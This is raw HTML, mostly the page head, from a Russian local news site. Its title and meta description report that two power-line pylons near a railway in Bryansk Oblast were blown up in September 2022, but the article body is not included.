

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D0%BE%D0%B4%D0%BE%D1%80%D0%B2%D0%B0%D0%BD%D1%8B-%D0%BE%D0%BF%D0%BE%D1%80%D1%8B-%D0%BB%D1%8D%D0%BF-%D1%80%D1%8F%D0%B4%D0%BE%D0%BC-%D1%81-%D0%B6%D0%B5%D0%BB%D0%B5%D0%B7%D0%BD%D0%BE%D0%B9-%D0%B4/
body_size: 22306
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/" />
<link rel="shortlink" href="https://novozybkov.su/?p=142376" />
<meta name="description" content="Инцидент произошёл в трех километрах от границы с Украиной. Сообщается, что график движения поездов не нарушен. В Брянской области неизвестные подорвали две…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области" />
<meta property="og:description" content="Инцидент произошёл в трех километрах от границы с Украиной. Сообщается, что график движения поездов не нарушен. В Брянской области неизвестные подорвали две опоры ЛЭП рядом с железной дорогой…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/09/5260690216220475867_121.jpg" />
<meta property="og:image:width" content="576" />
<meta property="og:image:height" content="1100" />
<meta property="article:published_time" content="2022-09-13T07:18:04+00:00" />
<meta property="article:modified_time" content="2022-09-13T07:18:04+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области" />
<meta name="twitter:description" content="Инцидент произошёл в трех километрах от границы с Украиной. Сообщается, что график движения поездов не нарушен. В Брянской области неизвестные подорвали две опоры ЛЭП рядом с железной дорогой…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/09/5260690216220475867_121.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/","url":"https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/","name":"Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области • Новозыбков.SU","description":"Инцидент произошёл в трех километрах от границы с Украиной. Сообщается, что график движения поездов не нарушен. В Брянской области неизвестные подорвали две…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/"},"datePublished":"2022-09-13T07:18:04+00:00","dateModified":"2022-09-13T07:18:04+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.30ms meta | 1.30ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1125870527&#038;current-layout=single%7C%7Cpost%7C%7C142376' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=838792925&#038;current-layout=single%7C%7Cpost%7C%7C142376' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1244376542&#038;current-layout=single%7C%7Cpost%7C%7C142376' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=816691991&amp;current-layout=single%7C%7Cpost%7C%7C142376" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=965769006&amp;current-layout=single%7C%7Cpost%7C%7C142376" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Подорваны опоры ЛЭП рядом с железной дорогой в Брянской области&raquo;" href="https://novozybkov.su/%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%b2%d0%b0%d0%bd%d1%8b-%d0%be%d0%bf%d0%be%d1%80%d1%8b-%d0%bb%d1%8d%d0%bf-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d1%81-%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b9-%d0%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b4%25d0%25be%25d1%2580%25d0%25b2%25d0%25b0%25d0%25bd%25d1%258b-%25d0%25be%25d0%25bf%25d0%25be%25d1%2580%25d1%258b-%25d0%25bb%25d1%258d%25d0%25bf-%25d1%2580%25d1%258f%25d0%25b4%25d0%25be%25d0%25bc-%25d1%2581-%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25b7%25d0%25bd%25d0%25be%25d0%25b9-%25d0%25b4%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-142376 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-142376 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
